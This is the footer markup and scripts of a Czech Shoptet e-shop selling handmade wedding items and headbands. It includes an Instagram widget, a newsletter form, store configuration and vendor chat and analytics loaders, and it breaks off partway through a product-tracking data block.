            <h4><span>Facebook</span></h4>
            <div class="fb-page" data-href="https://www.facebook.com/kvetolistekcz/" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-width="191" data-height="398" style="overflow:hidden"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/kvetolistekcz/"><a href="https://www.facebook.com/kvetolistekcz/">Květolístek</a></blockquote></div></div>

        </div>
    
                                                        </div>
                    
        <div class="custom-footer__instagram col-sm-6 col-lg-3">
                                                                                                                        <h4><span>Instagram</span></h4>
        <div class="instagram-widget columns-3">
            <a href="https://www.instagram.com/p/DQRe2xWjIGf/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_572138557_18291504277286844_7211879842983766156_n.jpg"
                                                    alt="Pouze dnes akce na tyto záložky místo 100 Kč jsou za 70 Kč. Nabídka platí pouze pro tyto kusy. V případě zájmu pište do..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_572138557_18291504277286844_7211879842983766156_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_572138557_18291504277286844_7211879842983766156_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/DFaNQCpMIcO/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_475515357_18257767966286844_5227522438346177720_n.webp"
                                                    alt="DĚKUJI ZA VAŠE OBJEDNÁVKY Toto je ukázka několika posledních objednávek, zaujalo vás něco, šup na e-shop objednat 🫣🤩. Na..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_475515357_18257767966286844_5227522438346177720_n.webp"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_475515357_18257767966286844_5227522438346177720_n.webp"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5-WCUsiL21/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_487067488_1151915536892293_2119131235712169808_n.jpg"
                                                    alt="Znáte TĚHOTENSKÉ ROLNIČKY? 🤰 Jde o magický šperk pro nastávající maminky - rolnička vydává jemný cinkavý zvuk, na který..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_487067488_1151915536892293_2119131235712169808_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_487067488_1151915536892293_2119131235712169808_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5XxhLoilME/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435369364_890744196342763_931626071970496100_n.jpg"
                                                    alt="A další trojka úžasných motivů, které rozzáří váš outfit a ještě budete mít uši v teple a nezaskočí vás studený jarní..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435369364_890744196342763_931626071970496100_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_435369364_890744196342763_931626071970496100_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5XxBGgxxtx/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435385274_890765359673980_6486852587483596572_n.jpg"
                                                    alt="Květinové vzory - skvělé jako čelenky MÁMA A DCERA Hodí se jak pro maminky, tak pro malé slečny...."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435385274_890765359673980_6486852587483596572_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_435385274_890765359673980_6486852587483596572_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5Xwp-JRGXT/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435361450_890763943007455_7511405257230908108_n.jpg"
                                                    alt="Barevná, s třešinkami, se zlatými lístky - v nabídce v několika velikostech. www.kvetolistek.cz/celenky #celenky..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435361450_890763943007455_7511405257230908108_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_435361450_890763943007455_7511405257230908108_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5XwaDRxMk4/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_486657242_1151375003613013_6668288467757149865_n.jpg"
                                                    alt="Ptáčci, kočičky, srnečky - holčičky tyto vzory milují! www.kvetolistek.cz/celenky #celenky #celenkyproholcicky..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_486657242_1151375003613013_6668288467757149865_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_486657242_1151375003613013_6668288467757149865_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5Xv-nBxM7v/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435393263_890761919674324_5239943521251978637_n.jpg"
                                                    alt="Tyto dneska balím do balíčku a v pondělí jsou u majitelky! Super výběr - co myslíte? www.kvetolistek.cz/celenky #celenky..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435393263_890761919674324_5239943521251978637_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_435393263_890761919674324_5239943521251978637_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5XvvCNxgiP/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_487478370_1151374896946357_7841053446198956329_n.jpg"
                                                    alt="Další klučičí vzory - dinosauři, nářadí, krokodýlci. Čelenky šiji z bavlněného úpletu s podílem elastanu jsou tedy velmi..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_487478370_1151374896946357_7841053446198956329_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_487478370_1151374896946357_7841053446198956329_n.jpg"
                            />
        </a>
        <div class="instagram-follow-btn">
        <span>
            <a href="https://www.instagram.com/kvetolistek/" target="_blank">
                Sledovat na Instagramu            </a>
        </span>
    </div>
</div>

    
                                                        </div>
                    
        <div class="custom-footer__newsletter col-sm-6 col-lg-3">
                                                                                                                <div class="newsletter-header">
        <h4 class="topic"><span>Odebírat newsletter</span></h4>
        
    </div>
            <form action="/action/MailForm/subscribeToNewsletters/" method="post" id="formNewsletterWidget" class="subscribe-form compact-form">
    <fieldset>
        <input type="hidden" name="formId" value="2" />
                <span class="no-display">Nevyplňujte toto pole:</span>
        <input type="text" name="surname" class="no-display" />
        <div class="validator-msg-holder js-validated-element-wrapper">
            <input type="email" name="email" class="form-control" placeholder="Vaše e-mailová adresa" required />
        </div>
                                <br />
            <div>
                                    <div class="form-group js-validated-element-wrapper consents consents-first">
            <input
                type="hidden"
                name="consents[]"
                id="newsletterWidgetConsents31"
                value="31"
                                                        data-special-message="validatorConsent"
                            />
                                        <label for="newsletterWidgetConsents31" class="whole-width">
                                        Vložením e-mailu souhlasíte s <a href="/podminky-ochrany-osobnich-udaju/" rel="noopener noreferrer">podmínkami ochrany osobních údajů</a>
                </label>
                    </div>
                </div>
                        <button type="submit" class="btn btn-default btn-arrow-right"><span class="sr-only">Přihlásit se</span></button>
    </fieldset>
</form>

    
                                                        </div>
    </div>
                        </div>
                                        
            
                    
    <div class="footer-bottom">
        <div class="container">
            <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="data:image/svg+xml,%3Csvg%20width%3D%2217%22%20height%3D%2217%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/logo/shoptetLogo.svg" width="17" height="17" alt="Shoptet" class="vam" fetchpriority="low" /></a><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvořil Shoptet</a></span>
            <span class="copyright" data-testid="textCopyright">
                Copyright 2026 <strong>Květolístek</strong>. Všechna práva vyhrazena.                            </span>
        </div>
    </div>

                    
                                            
                </footer>
                <!-- / footer -->
                    
        </div>
        <!-- / overall-wrapper -->

                    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script>
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":3,"id":"13"},"config":{"category":{"product":{"image_size":"detail"}},"navigation_breakpoint":767,"number_of_active_related_products":4,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":10}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":false,"extended_search_whisperer":true,"fixed_header":false,"images_in_menu":true,"product_slider":true,"simple_ajax_cart":true,"smart_labels":true,"tabs_accordion":true,"tabs_responsive":true,"top_navigation_menu":true,"user_action_fullscreen":false}};shoptet.design = {"template":{"name":"Disco","colorVariant":"13-one"},"layout":{"homepage":"catalog3","subPage":"catalog3","productDetail":"catalog3"},"colorScheme":{"conversionColor":"#e19fb1","conversionColorHover":"#e19fb1","color1":"#000000","color2":"#e19fb1","color3":"#000000","color4":"#cfcfcf"},"fonts":{"heading":"Open Sans","text":"Open Sans"},"header":{"backgroundImage":null,"image":null,"logo":"https:\/\/www.kvetolistek.czuser\/logos\/logo_5-1.png","color":"#ffffff"},"background":{"enabled":false,"color":null,"image":null}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázek";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Více";shoptet.messages['cancel'] = "Zrušit";shoptet.messages['removedItem'] = "Položka byla odstraněna z košíku.";shoptet.messages['discountCouponWarning'] = "Zapomněli jste uplatnit slevový kupón. Pro pokračování jej uplatněte pomocí tlačítka vedle vstupního pole, nebo jej smažte.";shoptet.messages['charsNeeded'] = "Prosím, použijte minimálně 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povoleny jsou pouze číslice";shoptet.messages['needHelp'] = "Potřebujete pomoc?";shoptet.messages['showContacts'] = "Zobrazit kontakty";shoptet.messages['hideContacts'] = "Skrýt kontakty";shoptet.messages['ajaxError'] = "Došlo k chybě; obnovte prosím stránku a zkuste to znovu.";shoptet.messages['variantWarning'] = "Zvolte prosím variantu produktu.";shoptet.messages['chooseVariant'] = "Zvolte variantu";shoptet.messages['unavailableVariant'] = "Tato varianta není dostupná a není možné ji objednat.";shoptet.messages['withVat'] = "včetně DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíku";shoptet.messages['emptyCart'] = "Prázdný košík";shoptet.messages['change'] = "Změnit";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnou e-mailovou adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnou URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platné datum";shoptet.messages['validatorNumber'] = "Vložte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte pouze číslice";shoptet.messages['validatorCheckbox'] = "Zadejte prosím všechna povinná pole";shoptet.messages['validatorConsent'] = "Bez souhlasu nelze odeslat.";shoptet.messages['validatorPassword'] = "Hesla se neshodují";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefonní číslo bez předvolby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navržený region: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČ, musí být ve tvaru jako %1";shoptet.messages['validatorFullName'] = "Nezapomněli jste příjmení?";shoptet.messages['validatorHouseNumber'] = "Prosím zadejte správné číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ neodpovídá zvolené zemi";shoptet.messages['validatorShortPhoneNumber'] = "Telefonní číslo musí mít min. 8 znaků";shoptet.messages['choose-personal-collection'] = "Prosím vyberte místo doručení u osobního odběru, není zvoleno.";shoptet.messages['choose-external-shipping'] = "Upřesněte prosím vybraný způsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka České Pošty není určena, zvolte prosím některou";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarské pošty není vybrána, zvolte prosím nějakou";shoptet.messages['choose-postSk'] = "Pobočka Slovenské pošty není zvolena, vyberte prosím některou";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-zasilkovna'] = "Pobočka Zásilkovny nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebyla vybrána, vyberte prosím jednu";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-dpd-cz'] = "Ani jedna z poboček služby DPD Parcel Shop nebyla zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je zapotřebí vybrat jednu z možností u sledování produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnout všechny povinné souhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte e-mail";shoptet.messages['privacyPolicy'] = 'Musíte souhlasit s ochranou osobních údajů';shoptet.messages['amountChanged'] = '(množství bylo změněno)';shoptet.messages['unavailableCombination'] = 'Není k dispozici v této kombinaci';shoptet.messages['specifyShippingMethod'] = 'Upřesněte dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnost platby z %1 bank';shoptet.messages['PIScountryOptionOneBank'] = 'Možnost platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V měně CZK lze zaplatit pouze prostřednictvím českých bank.';shoptet.messages['PIScurrencyInfoHUF'] = 'V měně HUF lze zaplatit pouze prostřednictvím maďarských bank.';shoptet.messages['validatorVatIdWaiting'] = "Ověřujeme";shoptet.messages['validatorVatIdValid'] = "Ověřeno";shoptet.messages['validatorVatIdInvalid'] = "DIČ se nepodařilo ověřit, i přesto můžete objednávku dokončit";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ nelze nyní ověřit, protože služba ověřování je dočasně nedostupná. Zkuste opakovat zadání později, nebo DIČ vymažte s vaši objednávku dokončete v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemůže být ověřeno, protože služba ověřování je dočasně nedostupná. Vaše objednávka bude dokončena v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['previous'] = "Předchozí";shoptet.messages['next'] = "Následující";shoptet.messages['close'] = "Zavřít";shoptet.messages['imageWithoutAlt'] = "Tento obrázek nemá popisek";shoptet.messages['newQuantity'] = "Nové množství:";shoptet.messages['currentQuantity'] = "Aktuální množství:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmezí %1 a %2";shoptet.messages['skipped'] = "Přeskočeno";shoptet.messages.validator = {};shoptet.messages.validator.nameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.emailRequired = "Zadejte e-mailovou adresu (např. jan.novak@example.com).";shoptet.messages.validator.phoneRequired = "Zadejte telefonní číslo.";shoptet.messages.validator.messageRequired = "Napište komentář.";shoptet.messages.validator.descriptionRequired = shoptet.messages.validator.messageRequired;shoptet.messages.validator.captchaRequired = "Vyplňte bezpečnostní kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svůj souhlas.";shoptet.messages.validator.scoreRequired = "Zadejte počet hvězdiček.";shoptet.messages.validator.passwordRequired = "Zadejte heslo, které bude obsahovat min. 4 znaky.";shoptet.messages.validator.passwordAgainRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.currentPasswordRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.birthdateRequired = "Zadejte datum narození.";shoptet.messages.validator.billFullNameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.deliveryFullNameRequired = shoptet.messages.validator.billFullNameRequired;shoptet.messages.validator.billStreetRequired = "Zadejte název ulice.";shoptet.messages.validator.deliveryStreetRequired = shoptet.messages.validator.billStreetRequired;shoptet.messages.validator.billHouseNumberRequired = "Zadejte číslo domu.";shoptet.messages.validator.deliveryHouseNumberRequired = shoptet.messages.validator.billHouseNumberRequired;shoptet.messages.validator.billZipRequired = "Zadejte PSČ.";shoptet.messages.validator.deliveryZipRequired = shoptet.messages.validator.billZipRequired;shoptet.messages.validator.billCityRequired = "Zadejte název města.";shoptet.messages.validator.deliveryCityRequired = shoptet.messages.validator.billCityRequired;shoptet.messages.validator.companyIdRequired = "Zadejte IČ.";shoptet.messages.validator.vatIdRequired = "Zadejte DIČ.";shoptet.messages.validator.billCompanyRequired = "Zadejte název společnosti.";shoptet.messages['loading'] = "Načítám…";shoptet.messages['stillLoading'] = "Stále načítám…";shoptet.messages['loadingFailed'] = "Načtení se nezdařilo. Zkuste to znovu.";shoptet.messages['productsSorted'] = "Produkty seřazeny.";shoptet.messages['formLoadingFailed'] = "Formulář se nepodařilo načíst. Zkuste to prosím znovu.";shoptet.messages.moreInfo = "Více informací";shoptet.config.showAdvancedOrder = true;shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '0';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '0';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = 'Kč';shoptet.config.currencySymbolLeft = '0';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registrace/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 30;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 30;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,700,900:latin-ext","families":["Open Sans"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/open-sans.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-13.css.3c47e30adfa2e9e2683b.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = false;shoptet.config.fbPixelEnabled = false;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_LuBBRMGIe1adca756ee6db4b';shoptet.csrf.invalidTokenModal = '<div><h2>Přihlaste se prosím znovu</h2><p>Omlouváme se, ale Váš CSRF token pravděpodobně vypršel. Abychom mohli udržet Vaši bezpečnost na co největší úrovni potřebujeme, abyste se znovu přihlásili.</p><p>Děkujeme za pochopení.</p><div><a href="/login/?backTo=%2Fkapesnicek-na-slzicky-stesti-s-baculatym-srdickem%2F">Přihlášení</a></div></div> ';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = false;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = true;shoptet.config.discussion_rating_forms = false;shoptet.config.ums_forms_redesign = false;shoptet.config.showPriceWithoutVat = '';shoptet.config.ums_a11y_login = true;</script>
        
        
        
        

                    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g.js.d30081754cb01c7aa255.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/js/jqueryui/i18n/datepicker-cs.js"></script>
        
<script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.e7168e827271d1c16a1d.js";document.body.appendChild(script);}</script>                        
                                                    <!-- User include -->
        <div class="container">
            <!-- api 491(143) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/doprava/487799/12/487799_datalayer_12.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/doprava/487799/12/487799_12.js"></script>
<!-- api 608(256) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/487799/2302/487799_datalayer_2302.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/487799/2302/487799_2302.js"></script>
<!-- api 972(607) html code footer -->

			<!-- Smartsupp[v2]: bootstrap-->
			<script type='text/javascript'>
			var _smartsupp = _smartsupp || {};
			_smartsupp.key = "d2f0528f01a83469c711e4acbfa9524773b092b4";
			
			
			
			
			
			window.smartsupp||(function(d) {
				var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
				s=d.getElementsByTagName("script")[0];c=d.createElement("script");
				c.type="text/javascript";c.charset="utf-8";c.async=true;
				c.src="https://www.smartsuppchat.com/loader.js?";s.parentNode.insertBefore(c,s);
			})(document);
			</script>

			<!-- Smartsupp[v2]: extensions -->
			<script type='text/javascript'>
			var SmartsuppIntegrationConfig = {
				eshopId: '487799',
				language: 'cs',
				apiBaseUrl: 'https://plugin-shoptet.smartsupp.com',
				hideMobileWidget: false,
				visitorIdentification: true,
			}
			</script>
			<script type='text/javascript' src="https://plugin-shoptet.smartsupp.com/public/shoptet.js"></script>
		
<!-- service 440(94) html code footer -->
<script>
(function(w,d,x,n,u,t,p,f,s,o){f='LHInsights';w[n]=w[f]=w[f]||function(n,d){
(w[f].q=w[f].q||[]).push([n,d])};w[f].l=1*new Date();w[f].p=p;s=d.createElement(x);
s.async=1;s.src=u+'?t='+t+(p?'&p='+p:'');o=d.getElementsByTagName(x)[0];o.parentNode.insertBefore(s,o)
})(window,document,'script','lhi','https://www.lhinsights.com/shoptet-agent.js','487799','shoptet');
</script>
<!-- service 450(104) html code footer -->
<script src="https://cdn.myshoptet.com/usr/252557.myshoptet.com/user/documents/news-box-plus/Disco.js?v7" type="text/javascript"></script>
<script>
$(document).ready(function(){
var lang = "cs";
if (lang == "sk") {
$(".odber h3").text("Odoberať newsletter");
}
if (lang == "hu") {
$(".odber h3").text("Feliratkozás hírlevélre");
}
if (lang == "en") {
$(".odber h3").text("Subscribe to the newsletter");
}
setTimeout(function(){
if($(".blog-hp").length){
$(".odber").insertBefore("#footer");
}
},1000)

});
</script>
<!-- service 619(267) html code footer -->
<!--script src="https://shoptet.fvstudio.cz/dist/front/cartupsell.min.js?23.11.13"></script-->
<script src="https://cdn.myshoptet.com/usr/fvstudio.myshoptet.com/user/documents/addons/cartupsell-new2.min.js?25.12.1"></script>

<script>
$(document).ready( function () {
fvStudioAppCartUpsell.run(487799, 'cs', 'Disco', 'prod');
});
</script>
<!-- project html code footer -->
<script src="/user/documents/upload/DMupravy/kvetolistek.cz.js?60"></script>
<script src="/user/documents/upload/code/indexjs.min.js?v=0.001"></script>

        </div>
        <!-- /User include -->

        
        
        
        <div class="messages">
            
        </div>

        <div id="screen-reader-announcer" class="sr-only" aria-live="polite" aria-atomic="true"></div>

            <script id="trackingScript" data-products='{"products":{"88230":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Kapesníček na slzičky štěstí s baculatým srdíčkem","base_name":"Kapesníček na slzičky štěstí s baculatým srdíčkem","variant":null,"manufacturer":null,"content_ids":["357"],"guid":"2c42a886-7eb9-11ec-ae44-246e96436f40","visibility":1,"value":"17","valueWoVat":"17","facebookPixelVat":false,"currency":"CZK","base_id":357,"category_path":["SVATBY","Kapesníčky na slzičky štěstí"]},"45":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Květolístky - sušené okvětní lístky růží","base_name":"Květolístky - sušené okvětní lístky růží","variant":null,"manufacturer":null,"content_ids":["45"],"guid":"5abb1506-6283-11ec-80e0-ecf4bbd49285","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":45,"category_path":["SVATBY","Květolístky a kornoutky"]},"2463":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Podvazek s malou růžovou mašličkou","base_name":"Podvazek s malou růžovou mašličkou","variant":null,"manufacturer":null,"content_ids":["324"],"guid":"dc82b084-7eb3-11ec-bf2b-246e96436f40","visibility":1,"value":"140","valueWoVat":"140","facebookPixelVat":false,"currency":"CZK","base_id":333,"category_path":["SVATBY","Podvazky"]},"54":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Kornoutek - karamelový","base_name":"Kornoutek - karamelový","variant":null,"manufacturer":null,"content_ids":["49"],"guid":"6e975da4-6284-11ec-8267-ecf4bbd49285","visibility":1,"value":"10","valueWoVat":"10","facebookPixelVat":false,"currency":"CZK","base_id":51,"category_path":["SVATBY"]},"42609":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Kornoutek - mentolové","base_name":"Kornoutek - mentolové","variant":null,"manufacturer":null,"content_ids":["693"],"guid":"d6bb5602-b819-11ec-af4b-ecf4bbd49285","visibility":1,"value":"10","valueWoVat":"10","facebookPixelVat":false,"currency":"CZK","base_id":771,"category_path":["SVATBY"]},"91323":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Svatební vývazky SATÉNOVÁ STUHA A JUTOVÝ PROVÁZEK - BARVY NA VÝBĚR","base_name":"Svatební vývazky SATÉNOVÁ STUHA A JUTOVÝ PROVÁZEK - BARVY NA VÝBĚR","variant":null,"manufacturer":null,"content_ids":["657"],"guid":"7b087d72-a7ab-11ec-9e79-ecf4bbd49285","visibility":1,"value":"14","valueWoVat":"14","facebookPixelVat":false,"currency":"CZK","base_id":657,"category_path":["SVATBY","Svatební vývazky"]},"32673":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Svatební vývazky JEDNODUCHÁ JUTOVÁ MAŠLIČKA A DŘEVĚNÉ SRDÍČKO","base_name":"Svatební vývazky JEDNODUCHÁ JUTOVÁ MAŠLIČKA A DŘEVĚNÉ SRDÍČKO","variant":null,"manufacturer":null,"content_ids":["672"],"guid":"abce9c92-a7ac-11ec-982b-ecf4bbd49285","visibility":1,"value":"12","valueWoVat":"12","facebookPixelVat":false,"currency":"CZK","base_id":672,"category_path":["SVATBY","Svatební vývazky"]},"87603":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Svatební vývazky JEMNÁ KRAJKA S MAŠLIČKOU (BARVY NA VÝBĚR)","base_name":"Svatební vývazky JEMNÁ KRAJKA S MAŠLIČKOU (BARVY NA 